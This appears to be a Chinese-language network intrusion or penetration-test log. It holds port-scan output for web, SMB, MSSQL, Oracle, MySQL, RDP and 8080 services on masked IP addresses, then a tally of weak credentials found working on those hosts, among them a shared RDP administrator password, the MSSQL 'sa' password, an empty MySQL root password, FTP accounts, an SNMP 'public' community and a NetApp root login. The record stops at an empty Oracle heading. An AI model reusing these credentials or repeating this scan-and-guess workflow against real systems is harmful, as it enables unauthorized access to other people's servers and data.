Discovered open port 80/tcp on **.**.**.**

Discovered open port 80/tcp on **.**.**.**

Discovered open port 80/tcp on **.**.**.**

Discovered open port 80/tcp on **.**.**.**

Discovered open port 80/tcp on **.**.**.**

Discovered open port 80/tcp on **.**.**.**

Discovered open port 80/tcp on **.**.**.**

Discovered open port 80/tcp on **.**.**.**3

Discovered open port 80/tcp on **.**.**.**

Discovered open port 80/tcp on **.**.**.**

Discovered open port 80/tcp on **.**.**.**

Discovered open port 80/tcp on **.**.**.**

Discovered open port 80/tcp on **.**.**.**

Discovered open port 80/tcp on **.**.**.**

Discovered open port 80/tcp on **.**.**.**4

Discovered open port 80/tcp on **.**.**.**

Discovered open port 80/tcp on **.**.**.**

Discovered open port 80/tcp on **.**.**.**

Discovered open port 80/tcp on **.**.**.**

Discovered open port 80/tcp on **.**.**.**

Discovered open port 80/tcp on **.**.**.**

Discovered open port 80/tcp on **.**.**.**

Discovered open port 80/tcp on **.**.**.**

Discovered open port 80/tcp on **.**.**.**

Discovered open port 80/tcp on **.**.**.**

Discovered open port 80/tcp on **.**.**.**5

Discovered open port 80/tcp on **.**.**.**9

Discovered open port 80/tcp on **.**.**.**04

Discovered open port 80/tcp on **.**.**.**06

Discovered open port 80/tcp on **.**.**.**08

Discovered open port 80/tcp on **.**.**.**11

Discovered open port 80/tcp on **.**.**.**20

Discovered open port 80/tcp on **.**.**.**21

Discovered open port 80/tcp on **.**.**.**

Discovered open port 80/tcp on **.**.**.**

Discovered open port 80/tcp on **.**.**.**

Discovered open port 80/tcp on **.**.**.**29

Discovered open port 80/tcp on **.**.**.**

Discovered open port 80/tcp on **.**.**.**32

Discovered open port 80/tcp on **.**.**.**33

Discovered open port 80/tcp on **.**.**.**43

139端口:

Discovered open port 139/tcp on **.**.**.**

Discovered open port 139/tcp on **.**.**.**

Discovered open port 139/tcp on **.**.**.**

Discovered open port 139/tcp on **.**.**.**

Discovered open port 139/tcp on **.**.**.**

Discovered open port 139/tcp on **.**.**.**

Discovered open port 139/tcp on **.**.**.**3

Discovered open port 139/tcp on **.**.**.**

Discovered open port 139/tcp on **.**.**.**

Discovered open port 139/tcp on **.**.**.**

Discovered open port 139/tcp on **.**.**.**9

Discovered open port 139/tcp on **.**.**.**

Discovered open port 139/tcp on **.**.**.**

Discovered open port 139/tcp on **.**.**.**

Discovered open port 139/tcp on **.**.**.**

Discovered open port 139/tcp on **.**.**.**

Discovered open port 139/tcp on **.**.**.**21

Discovered open port 139/tcp on **.**.**.**

1433端口:

Discovered open port 1433/tcp on **.**.**.**

Discovered open port 1433/tcp on **.**.**.**

Discovered open port 1433/tcp on **.**.**.**

Discovered open port 1433/tcp on **.**.**.**20

1521端口:

Discovered open port 1521/tcp on **.**.**.**1

Discovered open port 1521/tcp on **.**.**.**

Discovered open port 1521/tcp on **.**.**.**23

Discovered open port 1521/tcp on **.**.**.**29

Discovered open port 1521/tcp on **.**.**.**32

Discovered open port 1521/tcp on **.**.**.**33

3306端口:

Discovered open port 3306/tcp on **.**.**.**

Discovered open port 3306/tcp on **.**.**.**

Discovered open port 3306/tcp on **.**.**.**

Discovered open port 3306/tcp on **.**.**.**9

Discovered open port 3306/tcp on **.**.**.**

Discovered open port 3306/tcp on **.**.**.**

Discovered open port 3306/tcp on **.**.**.**

Discovered open port 3306/tcp on **.**.**.**4

Discovered open port 3306/tcp on **.**.**.**5

Discovered open port 3306/tcp on **.**.**.**09

Discovered open port 3306/tcp on **.**.**.**12

Discovered open port 3306/tcp on **.**.**.**13

Discovered open port 3306/tcp on **.**.**.**14

Discovered open port 3306/tcp on **.**.**.**21

Discovered open port 3306/tcp on **.**.**.**43

3389端口:

Discovered open port 3389/tcp on **.**.**.**

Discovered open port 3389/tcp on **.**.**.**

Discovered open port 3389/tcp on **.**.**.**

Discovered open port 3389/tcp on **.**.**.**

Discovered open port 3389/tcp on **.**.**.**1

Discovered open port 3389/tcp on **.**.**.**

Discovered open port 3389/tcp on **.**.**.**

Discovered open port 3389/tcp on **.**.**.**

Discovered open port 3389/tcp on **.**.**.**

Discovered open port 3389/tcp on **.**.**.**

Discovered open port 3389/tcp on **.**.**.**1

Discovered open port 3389/tcp on **.**.**.**3

Discovered open port 3389/tcp on **.**.**.**

Discovered open port 3389/tcp on **.**.**.**

Discovered open port 3389/tcp on **.**.**.**

Discovered open port 3389/tcp on **.**.**.**

Discovered open port 3389/tcp on **.**.**.**

Discovered open port 3389/tcp on **.**.**.**4

Discovered open port 3389/tcp on **.**.**.**

Discovered open port 3389/tcp on **.**.**.**

Discovered open port 3389/tcp on **.**.**.**

Discovered open port 3389/tcp on **.**.**.**3

Discovered open port 3389/tcp on **.**.**.**9

Discovered open port 3389/tcp on **.**.**.**

Discovered open port 3389/tcp on **.**.**.**

Discovered open port 3389/tcp on **.**.**.**

Discovered open port 3389/tcp on **.**.**.**

Discovered open port 3389/tcp on **.**.**.**

Discovered open port 3389/tcp on **.**.**.**

Discovered open port 3389/tcp on **.**.**.**

Discovered open port 3389/tcp on **.**.**.**

Discovered open port 3389/tcp on **.**.**.**9

Discovered open port 3389/tcp on **.**.**.**20

Discovered open port 3389/tcp on **.**.**.**21

Discovered open port 3389/tcp on **.**.**.**23

Discovered open port 3389/tcp on **.**.**.**

Discovered open port 3389/tcp on **.**.**.**

Discovered open port 3389/tcp on **.**.**.**

Discovered open port 3389/tcp on **.**.**.**29

Discovered open port 3389/tcp on **.**.**.**

Discovered open port 3389/tcp on **.**.**.**32

Discovered open port 3389/tcp on **.**.**.**33

8080端口:

Discovered open port 8080/tcp on **.**.**.**

Discovered open port 8080/tcp on **.**.**.**

Discovered open port 8080/tcp on **.**.**.**9

Discovered open port 8080/tcp on **.**.**.**

Discovered open port 8080/tcp on **.**.**.**06

Discovered open port 8080/tcp on **.**.**.**08

Discovered open port 8080/tcp on **.**.**.**11

Discovered open port 8080/tcp on **.**.**.**23

Discovered open port 8080/tcp on **.**.**.**29

Discovered open port 8080/tcp on **.**.**.**32

Discovered open port 8080/tcp on **.**.**.**33

弱口令统计:

远程桌面弱口令:

**.**.**.** //administrator:yuchen979@

**.**.**.** //administrator:yuchen979@

**.**.**.**1 //administrator:yuchen979@

**.**.**.** //administrator:yuchen979@

**.**.**.** //administrator:yuchen979@

**.**.**.** //admins:yuchen979@

**.**.**.**1 //administrator:yuchen979@

**.**.**.** //administrator:yuchen979@

**.**.**.** //administrator:yuchen979@

**.**.**.** //administrator:yuchen979@

**.**.**.** //administrator:yuchen979@

**.**.**.**21 //administrator:yuchen979@

**.**.**.**23 //administrator:yuchen979@

**.**.**.** //admins:yuchen979@

**.**.**.** //administrator:yuchen979@





FTP服务器弱口令:

**.**.**.** //zy:zy

**.**.**.** //test:test





MSSQL服务器弱口令:

**.**.**.**20 //sa:yuchen979@

MySQL服务器弱口令:

**.**.**.**43 //root:空



SNMP服务器弱口令:

**.**.**.** //public









NetAPP存储弱口令:

**.**.**.** //root:admin123





Oracle服务器弱口令

